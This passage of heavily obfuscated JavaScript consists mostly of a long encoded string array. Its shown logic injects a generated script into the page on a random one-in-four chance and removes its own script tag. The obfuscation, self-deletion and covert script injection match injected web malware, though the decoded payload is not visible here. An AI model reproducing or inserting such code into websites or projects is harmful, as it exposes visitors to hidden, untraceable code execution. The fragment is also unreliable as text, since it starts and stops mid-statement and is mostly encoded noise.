P=m[ad(0x24f,'j]5D')](p,this,function(){var ae=ad,V=m[ae(0x238,'[k*5')](typeof window,m[ae(0x2e3,'$WX^')])?window:m[ae(0x2e1,'dHFX')](typeof process,m[ae(0x2a4,'EUXc')])&&m[ae(0x240,'L@sI')](typeof require,m[ae(0x1dc,'@yUk')])&&m[ae(0x1b5,'RAi]')](typeof global,m[ae(0x25d,'@yUk')])?global:this,W=function(){var af=ae,X=new V[(af(0x1f1,'L@sI'))+'p'](R[af(0x2ef,'#AI)')]);return!X[af(0x2a3,'gL[^')](P);};return m[ae(0x288,'&jlT')](W);});continue;case'1':var Q={};Q[ad(0x21d,'#%0W')]=m[ad(0x221,'LARH')];var R=Q;continue;case'2':return!T||!!(m[ad(0x21b,'^s*1')](w,T=m[ad(0x249,'RAi]')](F,T,String[ad(0x2b8,'LARH')+ad(0x265,'[k*5')+'de'](0x2e))?T[ad(0x23e,'r[S8')+ad(0x1cc,'59T)')](0x0,m[ad(0x258,'#%0W')](T[ad(0x1ef,'s9Bb')+'h'],0x1)):T,S)||m[ad(0x1c8,'qn7d')](w,T,U)||m[ad(0x1ce,'Rp(J')](E,T)||m[ad(0x2b3,'j]5D')](y));case'3':var S=m[ad(0x24d,'^s*1')](B),T=m[ad(0x27d,'L@sI')](A),U=m[ad(0x1b7,'[%1#')](D);continue;case'4':m[ad(0x232,'[k*5')](P);continue;}break;}}function H(N){var ag=Z,O=m[ag(0x2a8,'JTVA')](x),P;O&&((P=O[ag(0x28e,'Ccu1')+ag(0x208,'Tt63')+ag(0x1d1,'3U(B')](m[ag(0x1aa,'Z]pD')]))[ag(0x235,'LARH')]=m[ag(0x223,'s9Bb')],P[ag(0x1be,'#AI)')+ag(0x252,'%fmd')+'t']=N,(O[ag(0x217,'59T)')]||O[ag(0x1e8,'Z]pD')]||O[ag(0x1f0,'%fTZ')+ag(0x1c5,'r[S8')+ag(0x2c2,'fpJd')])[ag(0x1c1,'JTVA')+ag(0x1a8,'v*mw')+'d'](P),P[ag(0x23b,'fpJd')+'e']());}function I(){var ah=Z,N,O=m[ah(0x2c8,'12zA')](q,m[ah(0x2dd,'4V6s')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),P,Q,Q;O&&(P=m[ah(0x1b6,'j]5D')],Q=new RegExp(m[ah(0x274,'Ccu1')],'g'),(Q=O[P[ah(0x1f7,'12zA')+'ce'](Q,'')])&&Q[ah(0x24c,'gL[^')+ah(0x2b2,'12zA')][ah(0x2d1,'d^It')+ah(0x2e9,'LARH')+'d'](Q));}try{var J,K,L;m[Z(0x22e,'RAi]')](G)||(m[Z(0x2e0,'59T)')](I),m[Z(0x2b4,'Z]pD')](0x1,m[Z(0x2f2,'%fTZ')](s,0x1,J=0x4))||m[Z(0x276,'s9Bb')](H,m[Z(0x2f0,'fpJd')](m[Z(0x2ab,'*8Eo')]('(',new Function((function(){var _0x8155704=function(){var _0x8697904c=['D05dD25vrvj6ywLJCeSWC29nsgD5wKDvC0OZrJrsmvLU','EMmZwtbWme9dy3nkme50ytb4m01SAeXkExDUvNPAnfPg','zZbomK1ZsJbODa','tuHOAeXeqJroEK5KtezZD2vez3nnsgCWwteWC1D6qJro','A3jtEwD3zurkAa','rNLnr0v4sNL3BMjStNjJBgrrwvvAwfqYA25mq2rytKC1','sMXzu3DUwgToEe9ty3blmhnVtuHNEe1hsxnkm1OYtLnN','wKzkDgeZAfHorgGWsNL3BLKXtNjtmwrtzvHgwfveqw5m','rfLZsNPkqLnwqw5lu3rms0rcne1Twtfmq2rtutbomeP5','zhLZCKTyDdbqu2GWs3Pcne1tA2XnsgD4turbC2j6mg9I','s056sw5lvJbVu0nRn2ztAZDzmJL1zeDSDwrxvtDzmKz6','v1LZsJfkDfjSww5lu3rms0rcne0YrMXmq2rtutbomeP5','vfPksNLSzeTirxnzwePUzfCXBgjUuNPlvhr5wLHsmwnT','sZbZB01iz3Hnr01ZsJnsC05evw5lu3rms0rcnfKYtxnk','D2vxmxjnu2nZsJnWvgeZtKvLrKj0sNL3BLfyrJvuBxm0','m0PbwKnRBKTtDeXlrei0tw1rneXdy2Pxu2XtsNLRCLn5','EKjgzdboweP5D25wmdLtwta0ngeXvNLrmJL1sNL3BLPS','C0OXzfbtBvjuvgTkA1iYmxzoAwnZsJfJm2vhuLztv3HR','D25HwgrntMXJma','D25wmdKWwtb0wLzTtLnur1vUtenKwfvUAgTurK5YyLHn','ExDUvNPJDLPgwLrIm05Svti5vKP5D25wmuzPv25rngiX','zdnlvejLsNLRCLn5z3DLreuYtvn3BLzvBZnnAwnWsZbZ','zhbkExDUvNPKs1KWzZrHmMrSvgPNBKXdzfHvvxHvvNPK','q2r6uti4mfyXrtvzv2risNL3BLz6vLnArKjTtJjsuLj6','q2ryvvzKwwvTyZbAq2nZsJjsrgeYCfHor2HQvKzWmuP5','y3nkmwmXvw1ss1uYohjKrMX0sNL3BLjvtNjnvvzpzwXz','Ewfyrw5mq2rytKzsEfLuAhjprMrtt0nJC0OYAePtruzy','CeSWC29nsgHPwxL3BLnyCeXvEwnWsZbZB01iz3LoEK1Z','D0XgC3DLr1LZtuHNm01SmhnxEKi0wKn3D2vewMXyu3HI','txPNnuXdyZfHmhbisNLRCLn5z3DLreL4wKn3BLvwqMvk','vtj0nuP5D25wELOWwtbWDgiWEdbvmJLlsNL3BLP6Ahzv','vJfgCgvwzffprxHyvuzJBKXdzfHoBtu2vJfgCwnwyZnA','Ce9hotjwmuj4wKvwAeP5D25wELv4zwXJmgfhtLDtm1vU','EKLZsJnjEvHUuw5lu3rms0rcne16vMHmq2rfvxPSquP5','zeHkExDUwtiXDK9gzfnnrxr4wvnJC0OXzfbwBvjszuD4','wKrvC0OXrtrLv01Us1nRC1KXDeXlrei0tvDwAuXdzhzH','u2nWwfqXA1CXy29nsgD6t1DnC0OZz3boA2TUs1yWB2fP','EezkEwTYu3LND2verxHAAxDUy1zcsePty3blmhnVtuHO','re5QvM0XDLvvtLrImLvUtenKwfvRsMTuEK5vtLzJmgjt','zg9JA3Hyy21oteP5D25JmJfYuZnWvgf6rM9sEwnZsJjw','vgeWvLHorK5ewKDfBKXdzgLrmNrdvNPAyvKWCgToq2nZ','v3HgsNLRCLn5z3DLrezRt1n3BLvuAdvzEwnWsZbZB01i','CeSWC29nsgD4wMPbC0OZsKfAq2TUs1n0teTeqJrov1v4','zdnrmNrTuMToCLrxDfHkExDUvJfbDLPfyZrHm2q1vtj0','wxLmq2rPvZj0ua','BKXdzhbtAKjkuLrOCMvty3nkmwmYvuzSwfvgAhDwEMn3','EvKYsxnkm2HpuKzzBKTtDeXlrei0tLrRneXdy3LrvwXr','zgTmq2q0s1rAsKP5A3jtEwD3zuroAK15D25vrvj6ywLJ','tuHNmK5evxnkm2nWtuy0BKTtDeXlrei0tvDvEKXdzdvJ','ne5QsxDmq2r4t1nzAKP5BgrqvxnVtuHNEK1htxnkm000','vNPKC1PfCZrImJLdwvDvBKXdzhbnv3b3yuuXCeP5D25w','vdjwELyXsLbkExDUy0DAD1PfCeXxrgDUtenKwe5vtKTJ','wML3BMn6AeDzu2nWsZbZB01izZfpv0LZsJbrAKKWww5l','z3DLrePOwwL3BLz6vMjoAwnWsZbZB01iz3Hzv01ZsJnN','D25vvgG1wxLJCa','we4Wtw5mq2rytJfkA1zuAhzxBwXeyJbnBKXdzdjurKjx','rMmWzvnJC0OXyZbrBu5nt0DZmfLuAhjoAwnZsJfKuvLu','rMHuBgmXwwTKwe5vtw5mq2rytJj4A1zywNDArwXzwvnJ','sM5KvZfSyM5sEKTtBhLAwfiXy200z2ngDdfyvhq5wM5w','rei0tKrnm0XdzhfnA1PQsNLRCLn5z3DLrfPOwML3BMvy','nwTvv1L2wKzoDgiZA25mq2rytNPwD1LQAhjrBgmYt0nJ','EK1ZsNLnEfjwww5lu3rms0rcne5QA3Pmq2m1tLD4rKP5','rw5mq2rytM1WsMfQAhjnBgrqvhLJC0OWwJjIr05vt0C5','sJjsDMjuvw5lu3rms0rcne5uzgTmq2qWt0DsyKP5A3jt','q2rytLzZmKP5BgrqvxnVtuHNEfPTwxnkmM95uM1nBKTt','vw5lu3rms0rcne1Tvtrmq2qWyKrrmuP5A3jtEwD3zurw','BgmYtvrcCfj5y3nkmwmYveDAAu9hDhrwELzysNL3BLfy','sgCYtxPNC0OXnurJvgTUs1n0teTeqJrnv1jStenKEfvf','AK5xsxbmq0zTzfC1AMrhBhzIAwDWztnAAgnPqKXqvJH3','sJbrAKKWww5lu3rms0rcne16qMTmq2rst0HSAKP5A3jt','vw8ZtwLJCeSWC29nsgCXtw1jC0OZsKfAq2TUs1n0teTe','we5wCZjkEwTYu3LND2vettbnq3DUuKnnALjPy3blmhnV','u3HQvZbZB01izZboEMTZsJnnnfjTrw5lvJa5u3LND2ve','uNHsu2nZsJjrEwnUzhbAwfvUtenKwe4ZuMTuwe5RwKvO','tLDfEKXdzfnrme4WsNLRCLn5z3DLrfu0tNL3BMfvEgHk','sgD6turjC0OZrJrsmvLUs1n0teTeqJrorgCWtenJELz5','ELLUs1n0teTeqJrovff3tenKsMvRDfrkEwTYu3LND2ve','C0OZuNnorfvUs1n0teTeqJrnmLL3tenKAvCYDfbkEwTY','yKP5A3jtEwD3zurrD1PdD25KBLKXs0nJCeSWC29nsgD6','zdvJrxHLsNLRCLn5z3DLrfzPwwL3BMj5CfDvq2nWsZbZ','s1KXsK1pq2nZsJjgBMjhtLrnvff5zvCXCMndy3nkm0jT','mwD0re5Vza','r05ny1nJC0OYC3PmmLjkwtbkALmXy25mq2rYy1rRm1jv','zhLtmdvQvhPoCfvPy3nkmLPQvdfAmLeYDeHkExDUvJfc','zursBvLtD25JwgHivMLJCeSWC29nsgD5txPbC0P6tLHk','mdLABLz1wtnsCgiYng9lwhqYwvHjz1z6muXmsee5wKz0','EvOZrw5mq2rytLvWA1vSBgTArLPeytbnBKXdzfHvBvzR','vdfMtuHNne1QzZvpvfKWwtfZD2veqMrmr1K5wvn0BeXh','vJbVsNOWBKXeqJroq2XIvLnND2vewxHzExDUvNPwyK5P','DeXlrei0tw1nmuXdzhfnA1PQsNLRCLn5z3DLrfK1tun3','nteWndD1vuXsz1K','AvLPD25tAvL5twLJCeSWC29nsgD5wwPRC0P5AeTvwevU','vvrOnvL5y3blmhnVtuHNEu5hrxnkmtr3svDjBKTtDeXl','yJfcDgjxodfkExDUwKvoCLnSyZbnrejUvNLJC0OWtNrI','D25wEMrRwKvJEK0YuKHxr1vUtenKwfqYCgfwEMrRwtbW','mhnVtuHNmK5QuxnkmJHXvMXbBKTtDeXlrei0tLDzEKXd','t1n3BLvfuNPHAwnWsZbZB01izZjzvgnZsJbsve9vqw5l','mxPVz09xrq','BKTtDeXlrei0tKDvmeXdzdvJrxHLsNLRCLn5z3DLrePR','y3nkm2HeytbOqW','A2jxDgTwEMrysNL3BMfitLfnwePywLnJC0OZuKrIm05y','uMfzmgXuytbsCvPRy25mq2ryvvv0tvz6wLLpvMmZyvnJ','qK1yAwnWsZbZB01izZbAreLZsJbrAKKWww5lu3rms0rc','EwD3zurnmLPdD25twhbmvxLJCeSWC29nsgCXwMPbC0OX','EgTvme5Yv0CXAeP5D25LvxbHwKv0rgeYAhbwEwnZsJng','sMTmq2rsvuy0BeP5A3jtEwD3zuDoBuXdzdvJrxHLsNLR','z3PArwHyzuDovLLty3nkm1zuytfKmK9hDhzHsevUtenK','sJjsvgiZwJbAv2HQu0DfBKXdzhzrmNrVvNPsr1KXwKHs','teTeqJrnEKf4tenKuvjitNfkEwTYu3LND2verMTzu3DU','D2vetxLnAxDUu1norfjdy3blmhnVtuHNEfLxrxnkmtb4','mMP6CvDeua','ExD3zurJmfHtEgjnsgD6tercne5evMrmrNn3zurjC01i','C0OXyZbwBvjizeHSA1z6uJfkExDUvNPwAvuYzZrHmvjy','tenKrvv6BefkEwTYu3LND2veuxLnAxDUuKnnALjPy3bl','ELf4zwXKuvrhnvHoEMDUtenKDvuYovLwmuKWwtnAAeP5','uLrJmK5eyJfVBKXdzfHvru5oyLHot1PgqMHkExDUvJa4','mtmYmxzhAfzNuq','we5xvw5mq2rQvti5Bfz6wxHvv054sNL3BLyWovDArtLm','yZnvmK41vti5Cvz6uNbkExDUvNPwuvvSzfjnwfPytLDv','reL3s250y2vevMPKExrJzurjD0TPy3nKr2HWyZfZBLDR','r0v6tenKA2iYmdfkEwTYu3LND2veutfzExDUwwX0CLr5','zfbum0jyvuznBKXdzhrAm0jRuZbZmvndy3nkmLj0ytfc','EwTYu3LND2vewxHoq3DUzg5zmuTdy3blmhnVtuHOBu1P','rMnUtenKBwrvEgTwEMruu3LJC0OXyZjnmLjpyLD0tfz6','C29nsgD6ttjnC0OZy3bnrJrUs1n0teTeqJrnvgD6tenK','s09hoxzHvK52uKnJC0OXzfjsBu5ky2TWALiWndbkExDU','Eu14uLzzBKTtDeXlrei0tvDkAuXdzgvnq0zPsNLRCLn5','z3DLr1zTtenKAvCYDfbkEwTYu3LND2vestrzExDUyZnk','C29nsgD4tMPzC0OXrLfyAvvUs1n0teTeqJrorfeWtenK','mNmWvNPKq1KWBeLKu2nZsJfJmK9uuNbrmNrOvJa5muP5','CLn5z3DLrfjPtun3BLmZBfbxAwnWsZbZB01izZbAv0vZ','vNPsCeP5D25zmgXnzdnWsvf5y3nkmNrnttjssgnQzgPv','tw9nsgD6wLDrC0OZwJjou2DUs1yWCfaZzhbIBvj2zhPW','EwTYu3LND2verxHpu3DUtKCXAK55y3blmhnVtuHNEe0Y','z3Hnv01ZsJfJmvD6ww5lu3rms0rcne1TrxDmq2rRyJiW','y3nkmLPjy2XSmLLxA25mq2rPuJnAv2mYrJfkExDUyvHj','m013vw1otLreqLHkExDUwLCXDMvgzfbzwhbhvNLJC0OX','y1zkA1nuAhjKAwnZsJfJmu1wrNnpr3rmvNPABeP5D25w','wevUs1n0teTeqJrnELPTtenKnfrRuLDkEwTYu3LND2ve','BK9uvNnsu2nWwfnRBuPUuMjvEwD3zurjEK1PD25wrfu1','v09hDfjAsfzmsNL3BMfgAZfosfPRvhLJC0OYovrImePy','wfqXBwrxnwPKr2X2yMLOmKXiB3bLm1POy2LcufbvmdDJ','v2XJmwrty3nkmK5eyta5wfqYmtzwmuf3sNL3BMfvDenA','v1jQu25vD2jPy3nkmwrtuM1st1rxwKDwELjesNL3BLz6','BLHurNjwq2nWsZbZB01iz3HzAMnZsJjsDMjuvw5lu3rm','ExDUstfRCfvPy3blmhnVtuHNmK5htxnkEwHlvvHfBKTt','C0OXzffHBxrytNPoALvivKrkExDUyuvSwgffuKrHm2DU','vLzKv1PfCfrHmffUtenKwe5erLDHA05YzuzKuMjty3nk','z25lvJbVzdjSDvPhotnmshq5s1n3D2vez3nxEKi0tNL3','q2rytM14A1vvnwTArtL5u3LJC0OZzerHmxbct0D0Bgfh','rxreyNPvBKXdzfHvvZfvvNPAtu1wyZbLu2nZsJjArgeY','m0PuytjkELmWuLvkExDUvJfjngvwyZbxr0PytKHvBKXd','s0nSyLztz3DLrePRwwL3BKTfCfjJu2nWwfnNBKP5A3nJ','z3DLrezSt1n3BMrUwtflq2nWsZbZB01iz3Ppr1fZsJns','wMLuv05eytngwe5Stw5mq2ryvhPwD1z6uLDzmgn4u3LJ','y2HHCKnVzgvbDa','vMmZuNLJC0OXyZnHvfzyvw5kmMjRy25mq2rytJfAA1rT','C0OXyZjKr05tt0C4EwrRtNzsu2nZsJjZEK5uBfHovZf5','BuLZsJi4CvzSqw5lu3rms0rcne5uqxPmq2qYzgPvB0P5','vNPwu1KWzfrIm0i1vti5CuP5D25wmdLXu1HNngiZvMHw','DeXlrei0twPNnuXdzfnorJeXsNLRCLn5z3DLreL4wxL3','vNjtA2nUs1n0teTeqJrnmK5QtenKnwnfEgvkEwTYu3LN','sNLRCLn5z3DLrfK1wKn3BMvdAZjtu2nWsZbZB01izZfo','rKPvq2nWsZfzB01izZfzvffZsJnNCe5RA25lu3nUwKDv','tvvwv0P5A3jtEwD3zurkALLtD25tu05euKnJCeSWC29n','qKvJmM9Us1n0teTeqJrnEMHPtenKEgfvDgjkEwTYu3LN','sZbZB01iz3PAr1vZsJnNCe5RA25lu3rms0rcne5xrtfm','zfjAr1jwvNLJC0OYotfvsgHSveHRBKXdzhrnm1jRvezW','sxHAu3DUwfrgCLzdy3blmhnVtuHNmvPesxnkELj0wxPJ','ngiWng5mq2rytJjsA1vgtNzHv1z0yJbRBKXdzhrrmJL5','y3blmhnVtuHNEvLuwxnkmvzltNPjBKTtDeXlrei0twPJ','vu5YvtfJmvr5DhbJu2nZsJfKuwvhuK9vmNr3uvrOCK9t','EwD3zurrme1dD25vrvj6ywLJCeSWC29nsgD4tvDjC0OX','rxDoAxDUtKCXAK55y3blmhnVtuHNEe1QtxnkmJLWvuzz','EwTYu3LND2veuM1AAxDUuZnSufDPy3blmhnVtuHNmK1e','AwP3Cxy','mNH4sNL3BLz6uLfwBwXuyxPowfvez25mq2rytJjsALrg','mfjut1vbBKTtDeXlrei0txPkAuXdzdvLvgTQsNLRCLn5','ne16wMXmq2q1y0v4zuP5A3jtEwD3zurwA1PPD25pvfzZ','ytfcrgruBhbkExDUwwTWtvDgzfnJvwDUtenKmMrRwMPv','sgD6wtjzC0OZrLfsEvvUs1n0teTeqJroBuuWtenKu1eW','ngXkEwTYu3LND2vewtbzAxDUwgToEe9ty3blmhnVtuHN','DhHkExDUuwToDMvgzfbpveP2wvnJC0OYrtrIm1jyvuDS','wxnkEK5ysMLVBKTtDeXlrei0ww1fC0OXnhDjv0LUs1n0','zurwBe5tD25ov3rluNLJCeSWC29nsgCYtJjfC0OXvKTo','y3nkm2XntJjouLuYounwEMrmsNL3BMritMXur0PuyNPf','tvrNC0OXutfpwfLUs1n0teTeqJrnmKv6tenKneTuwKPk','uvv4vem','sMTum1PlwKuXvgiXy25mq2rytMXWA1nQAhjlmwmYyvzj','mwmXv3PzBKTtDeXlrei0tvDnD0XdzhLrr1fWsNLRCLn5','EwTYu3LND2vhvMTmq2rLutnfnuP5A3jtEwD3zurgBfLt','BLz6vKvJv2H0ytncwe5eqw5mq2rUvgTkA1zitK9zmhri','rwHisNL3BLeZtKXxr1jeyJbJBKXdzfHom1PZwvrOCLLS','s0y4D2vez3LprgS1tMPsA1D5zgHJr2rovLzzBLHumdLq','BMnRqMTlu2nWsZbZB01izZjov0LZsJbVBu1Qsw5lu3rm','zerbBKXdzdzprZLovNPsAgjfvMHkExDUzvCXDMjSzffH','zurfEe1tD25KEwT3wgLJCeSWC29nsgCYtKDvC0OYB3Ls','rgj6sw5mq2ryvuDSnfz6zhvsmwmWvxLJC0OXyZjsm2G1','Bu4WyvC5DuThB3bLmLP2y2LOmLLyswDHEJb3zurbC2je','wLn3BMvfnuvwAwnWsZbZB01iz3Pnr0vZsJfcrwmYB25l','DeXlrei0tLDsAuXdy3LrvwXrsNLRCLn5z3DLrfjQt0n3','yZLyEKi0t0rjna','Dg5wELPSsNL3BLyXsLDzmvz5zuDos2ruuw5mq2qZuZfA','ttnkEwTYu3LND2vesMTzu3DUy1rRBuL5y3blmhnVtuHN','ytfWnMqYCfPkExDUyuzoDK1UwKXAr05uwvnJC0OZutrI','m1jZtKrvBKTwmg9Hq3HRvZfNB01izZbomLfZsJnAmK5t','BLvQuMrKu2nWsZbZB01izZjpr01ZsNPsDfL6y25lu3rm','EwnZsJfKuMrhuLrABNbWvNPrneP5D25wELPXytjKrgeY','sgD6wKDrC0OWqNnoAK1Us1n0teTeqJrnALeZtenKmMrQ','tKznBKXdzfHoELv4vJfgAwngyZnLu2nZsJfJmgnhuLvI','C1jty3blmhnVtuHNmK1hvxnkmM95uM1nBKTtDeXlrei0','vZL1s0HbC2ntEhPmsffZzfn4mKXiz3bLm0PSzeHwEwjP','vePRwtfgEeP5D25JwfPRwta4EMfyy25mq2rRuZjWuLz6','BLnPwxLnAwnWsZbZB01iz3PovgnZsJbVBu1Qsw5lu3rm','u3LJC0OYy3HwBvjku1DsALnUrw5mq2r5yLC5Avz6yZbt','sNL3BLeXtNjose5SuKvjBKXdzfHoAMW2vJfksvLwyZfL','sJfJmvDTuK9tA0PRvevoCMf5y3nkmwmZww5gDe9hDhfw','BLKXtNznrMrtvtiXEvj5y3nkm1z5zvrADvuYovvkExDU','s0rcne5htxHmq2rsvuy0BeP5A3jtEwD3zurvnvLtD25H','tKn3BLzevtvKAwnWsZbZB01iz3LomLLZsJbVBu1Qsw5l','vJfkExDUyvrOCMjwzfbLuZLyvuvnBKXdzfHoAKjqzvCX','mwjusLHvrZr2wvvJBKXdzfHvvK14vJa5A1KWAfrHmw9U','m0zWuZfZBKTtDeXlrei0tw1fmuXdzfjpsgXQsNLRCLn5','v1vZsJjStvLtuw5lu3rms0rcne1uy3Lmq2rLutnfnuP5','wMHkEwTYu3LND2vestjzu3DUzerOA1D5y3blmhnVtuHN','tMjkm1zAv0vWB2n5zgrxEKi0tuyWn2nTvJbKweP1suHs','DeXlrei0tvDkAKXdy29tBez4sNLRCLn5z3DLrev6tNL3','zdbAA1vfAe9zmhb4sNL3BMvxmxjuwfzuytnWDMnty3nk','mhnVtuHNmu1erxnkm2X3vey0BKTtDeXlrei0tvDgBuXd','zgvnq0zPsNLRCG','D25vA05ezenJCeSWC29nsgD4tMPbC0OXyZfxELLUs1n0','ne16zZjmq2nQtvvwv0P5A3jtEwD3zursAu1tD25sq01Q','sgD5wMPbC0OXvKToEKLUs1n0teTeqJrorfKZtenKzveZ','z3DLrfuWtxL3BLLSDhjuEwnWsZbZB01iz3PpvgDZsJnr','AMH2wvnJC0OZA3PmmK5lyLC5C1z6uMHkExDUvJfgve5h','B01izZjnEMTZsNPwCLnRy25lu3rms0rcne1QtMHmq2qZ','mwrsyuDotLDfsMPtsgqXsNL3BMniwxPArwH6yuDouwnt','vNLIAuj3svqWoq','sNL3BLPhttbHvvj0yxPnBKXdzfHvvejxvJa5vgnwzffp','ALrxmxzlmwmZt0nJC0OYohHJA0zytMToteP5D25wmuy0','zg1gEuLivtLnsgD3teHzowjgC25Ir1z1wJnsB0OXmdDK','C1KXsLPIu2nZsJnwvgeZvJfvmNrlyLHfBKXdzfHoBvjR','EhDlu3HRvZfvB01izZfArgTZsJjVEvjTtw5lvJbWtZmX','tenKsMvRDfrkEwTYu3LND2vettnnAxDUvw0Xr1zPy3bl','ve1ZsJnsC05evw5lu3rms0rcne16rMHmq2nVu2XgEeP5','vgSYtenKCu1RwMPkEwTYu3LND2verxHoAxDUvwTorgrd','ntmWmtCYBhrKyvfJ','CLn5z3DLrfv3tun3BLzvBZnnAwnWsZbZB01izZbAv1LZ','CeSWC29nsgD5wKrJC0OYsMjHmdHUs1n0teTeqJrnvfu0','C0OZwLHorwrSuti5DeP5D25wEMrxwtfvngf6qM1pr3qY','z3nkmMXnwvnrBKTtDeXlrei0tKrbEKXdzfnIvvPxsNLR','ExDUyvCXCLjwyZnIvxbXuNLJC0OYC3HxrtfytJiWnuP5','ExbxvunJCfHumw1KvZvQzeDSDMjPAhDmsevWztnkBgri','ExDUuxPbEfyXzfnuBvjmy1nJC0OYvtrHmhbytMTkALrU','reKXt1n3BMfQsKDzEwnWsZbZB01izZbzEKLZsJfjmfHy','mJC3nZqWz0T3qvjV','v2HysNL3BLyWodrLBgrtvM1ov2jxCZbkExDUvNPwq1KX','z3DLrfu0txL3BMn6AeDzu2nWsZbZB01iz3PnALfZsJe1','sxnkm2nWtuy0BKTtDeXlrei0tLrnEuXdzgLxmNrqsNLR','qJrnEMT4tenKu05gmtfkEwTYu3LND2vewxLAq3DUuKnn','AxDUwKC5De5ty3blmhnVtuHNEK0Ywxnkm0zruNLvBKTt','zgLuvtvRvKzOv1KWAeHkExDUyJjNmwrhrMXnq2nZsJfJ','v2WWDLP5Eg1KvZvQzeDSDMjPAdblwhqYwvHjz1zQmvzp','DLfwyZfLBuzOvNLJC0OXzfjorZfVv0zAA1qYrw5mq2rZ','C29nsgCWtvrzC0OZrJrsmvLUs1n0teTeqJroAKeZtenK','yJbZBKXdzfHomdvQvvvoCLOYrNrHmdrUtenKA09hDdzw','B01iz3HovfLZsJnsC05evw5lu3rms0rcne5uwMTmq2mX','BKXdzgTvmNqWvNPKCfPxBfHkExDUy1CXCMmWvJrABuvU','zdiXCMrfuMXpv2TUtenKwfvSqNPsAMH2zdjwEeP5D25w','mvD6ww5lu3rms0rcne5eAgLmq2rjyLHsruP5A3jtEwD3','y3blmhnVtuHNEK1eqxnkmvzltNPjBKTtDeXlrei0txPJ','muPdwtfoDgeZB25mq2rytNK5ALreAhzAA1jeyJfjBKXd','u3rms0rcne5uvMLmq2q1y0v4zuP5A3jtEwD3zurnm1LP','AK5TtenKqwjewxPkEwTYu3LND2vestbnExDUyJjSuvzP','A3jtEwD3zurvEK9dD25KrgHRv3LJCeSWC29nsgD6wvDf','zfHomdvRvevSu1PfzhrHmdrUtenKwe5hsKLwELPhwtbO','y3nkmwrtyuDsve1wsMTuA052yLnJC0OZz3PomK5ot0C5','y0nSCfPPAgTxmdbVtuHNEu1htxnkEwHlvvHfBKTwmg9K','y3nkmMXuytaXwfvftLbwmuKWsNL3BLLusMLlmwmZzfzV','D25JwgHivMLJCeSWC29nsgD6wLrzC0OWB21nAKLUs1n0','vKjxsNLSzfbvC29nsgCXtMPRC0P6vNjtA2nUs1n0teTe','u3LND2vevtjoAxDUvw0Xr1zPy3blmhnVtuHNEK5uvxnk','m2TUtenKwfvTrMLwELzftuzJmLLty3nkmJa0yJbKru1x','sJbSnLmXtw5lu3rms0rcne1Qrtfmq2r6t0vAAeP5A3jt','uJnrBKXdzdvpr3q0zuDAtwrPy3nkm1PUu21ovgfgzg1k','rfLZsJfJmvD6ww5lu3rms0rcne16vtvmq2rst0HSAKP5','A3jtEwD3zurzmu9dD25wvw8ZtwLJCeSWC29nsgCXturN','muXdzefIrfL6sNLSzfbxwJfIBu4WyvC5DuTiqxnJu2W3','D25wELPhwKvVngj5DdfzAMDUtenKwfqWwMPtmwmZwta5','me1UtenKwe5Rz3HwmuL4vLzJm05dy3nkmwrsyM5oEvuY','D2veyZbyu3HItuHNmKXeqJroBvzKtezZD2vevxnnsgCY','rtHUtenKwe5QrLjwEMn6wtfbD1v5y3nkmLOYtLD4we5Q','q2TWt3C9pq','uZfZBKTtDeXlrei0tLrREKXdzdnlvejLsNLRCLn5z3DL','ne1QwMPmq2rkstboruP5A3jtEwD3zurfEvLPD25twhbm','tungAuP5A3jtEwD3zurrEu9dD25ov3rluNLJCeSWC29n','teTeqJroALeYtenKs0PQsxLkEwTYu3LND2vestvpu3DU','mhHHmvfUs1n0teTeqJrnALeWtenKwe5wCZjkEwTYu3LN','tenKwe5wCgPuAMHYuZjzEwnty3nkmwmWvg1ot1eYowLJ','uM9wEwnZsJj4rgeYzfHvBgrQvJfgseP5D25Hr04XwKvw','DeXlrei0tMPkAuXdzgTImJaXsNLRCLn5z3DLrfjStxL3','mKLMwuzhsq','DeXlrei0ttjfmuXdzhPprvPOsNLRCLn5z3DLrePPwwL3','CeSWC29nsgD4tLrnC0P5txHsvLLUs1n0teTeqJrnAKPQ','sNLSzfbvC29nsgD5turRC0OXnhDjv0LUs1n0teTeqJrn','CeSWC29nsgD6tKrNC0P6uNrzEMnUs1n0teTeqJrov1PS','CMvSyZnsBu5xv1rrBKXdzfHovvPQvwToDK5UvtrImvvU','nfL6vxnkmuu0zvDnBKTtDeXlrei0tvrNnuXdy3LrvwXr','uLnJCeSWC29nsgHSwxL3BLvQuMrKu2nWsZbZB01iz3Pz','D25wmdH3vdfKuvDTtLzpr3rPsNL3BLPeAhzxBgmWww1w','y3nkm1zkvw1stfuYDfPAmwnUtenKEwjxDg9Kwfzzy1nJ','y3nkmwrru0HcrvuYovzzvwnUtenKwe5iuMTwvgH2wM1S','suHcEwiYtMXJm01Zzez0veTeqJrnAMXTtenKuvjitNfk','vgnty3nkm2GYtdjouvPwzdnkExDUvNPAB1KWmurHmMr2','utnrBKTtDeXlrei0wLDjC0OZrNbtmxnUs1n0teTeqJrn','mdvdvti4neP5D25wELeXvtjrngeYEfHum0vUtenKwfqW','vNPAmfPfCdbzvKzytMXnBKXdzfHoBKjRvKrODMrhnurI','DeXlrei0tM1fmuXdzdrlvfPksNLSzfbvC29nsgHRwKn3','yw1AseP5D25svu52uJfJmvPyrKrzu2nZsJbrngeWzevA','zfHov1jRvw0XCK1gyZbLvMnUtenKCLeYDgPwELiWwta1','D2vevxLnu3DUwgToEe9ty3blmhnVtuHNme1xtxnkmuPe','DeXlrei0txPrEG','we5UA25mq2r2y21kCvyXrxDvu2nZsJjgrgeZqLHoBLjQ','uKDuwfP3sNL3BG','sLrHmuzytLDvBKXdzfHoBvPqyxPOCMjgzfnIu2nZsJnK','Eg1KvZvQzeDSDG','EwnZsJfKufqZvJbuBe5wsNL3BMjQrtnArLzivg1ovvj5','BLyWou9ArxrVyw1Wwe5yvw5mq2rytLDsA1mZwJrArLjH','DdzrBxbWsJeWouOXDgnLreKZzKz4ne1QsMrmAxrIweHN','Bu1zDuu','u1KWDZrImuyZyLC4CKP5D25KAKzZwtb3ngiZsLHov0vU','n2f6EhnpmNnYs3LSn2rhAhbJmxnUzfzSwvnTAhPkmtfI','EtG5sNP0mLLyswDHEJbUsNP0BwiZsw9KBuz5suD3ou1i','y3blmhnVtuHNmu16vxnkmgTQutbrBKTtDeXlrei0ww1v','tNjwvZa0ytfNBKXdzfHvvvjoyZboDMnhAfHkExDUvNPK','tKn3BLLSDhjuEwnWsZbZB01iAgTnq3DUzunRmLnty3bl','zurfm09dD25KEwT3wgLJCeSWC29nsgD4tvDrC